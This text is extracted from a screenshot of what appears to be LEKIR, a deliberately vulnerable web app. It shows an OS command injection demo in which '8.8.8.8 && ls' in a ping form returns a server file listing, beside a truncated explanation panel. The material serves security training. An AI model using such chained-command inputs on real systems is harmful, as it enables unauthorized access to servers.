 LEKIR
Home Vulnerability Tools Compare Level Settings About
Ping services
8.8.8.8 && ls
Submit
ping -c 4 8.8.8.8 && ls
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=112 time=26.3 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=112 time=51.0 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=112 time=24.1 ms
64 bytes from 8.8.8.8: icmp_seq=4 ttl=112 time=8.35 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3005ms
rtt min/avg/max/mdev = 8.348/27.439/51.046/15.283 ms
003.txt
500.php
README.md
about.php
api
api.php
arbitarydownload.php
base64decode.php
base64encode.php
changelog.php
Information
OS Command
Level : Low
Short Form : Command
Injection Point : $_POST['
Why this happen : OS
security flaw that arises
input data to execute
via a command-line
operating system. This
unauthorized access,
compromise. Neglecting
utilizing PHP's hazardous
vulnerability.
Read More : Link
View
View